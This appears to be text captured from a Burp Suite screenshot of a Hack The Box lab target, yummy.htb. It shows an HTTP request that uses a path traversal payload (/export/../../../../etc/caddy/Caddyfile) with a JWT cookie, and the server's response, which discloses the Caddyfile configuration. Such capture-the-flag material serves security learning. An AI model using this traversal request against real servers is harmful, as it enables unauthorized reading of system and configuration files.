 Request
Pretty Raw Hex \n
1 GET /export/../../../../etc/caddy/Caddyfile HTTP/1.1
2 Host: yummy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://yummy.htb/dashboard
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im1p
YW9AbWlhby5jb20iLCJyb2xlIjoiY3VzdG9tZXJfNGE3ZmIyNzgiL
CJpYXQiOjE3Mjg0NTE2MjgsImV4cCI6MTcyODQ1NTIyOCwiandrIj
p7Imt0eSI6IlJTQSIsIm4iOiI4OTQzMzQ1NjgxODk3MTQxODk1Nzk
wMjA3OTM1MjE3MTMyMTczODQ5MjQ5MDQ3OTMxMzYxNTAyMTI0MDU3
MzIwNDgxOTI2NDU0MTMwMTkzNjYwNDM3MzQ4NDc3Mzk4MzU3ODEyM
Dk2ODgyODA2ODE2NTE5OTAwNzA2MDY3MjY5MjQzNzYzMjAyMTgyOT
c5NTA5Mjc0MTcxMjkxNjI0MjM0NDUxODM4NDQ1MDkwOTI3NDczODk
wNDEyNTYyMTAwMTA0ODIxMTUyNDA3MzMwNDQ0NjU4NzI2NDMyNTUx
NDM1MjUxMTgyOTQ1ODIzMTgyNTIwODE0NTYzMzQ4ODA2ODAzOTY5O
DMxMDc0ODQ4MTcyOTA0MzY3NjQwOTk2MDQ2NDk0NzE0NDU2NjUwNT
M5OTYzMTQxNjMwOTY4NyIsImUiOjY1NTM3fX0.BXtB95687zdQQKD
z3DOKh-BnVYBfCVgatQ-KbKAW6hAFn-3IjB3ckSljjsc-DLyb1ovn
LzYo97p9Imy53dX7b3jnKvy8MbK2NtnKeALgP1GH95H6U0_BKXXKO
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=Caddyfile
4 Content-Length: 178
5 Content-Type: application/octet-stream
6 Date: Wed, 09 Oct 2024 05:41:59 GMT
7 Etag: "1715978794.806761-178-2158694344"
8 Last-Modified: Fri, 17 May 2024 20:46:34 GMT
9 Server: Caddy
10 Connection: close
11
12 :80 {
13 @ip {
14 header_regexp Host ^(\d{1,3}\.){3}\d{1,3}$
15 }
16 redir @ip http://yummy.htb{uri}
17 reverse_proxy 127.0.0.1:3000 {
18 header_down -Server
19 }
20 }
21
Search 0 highlights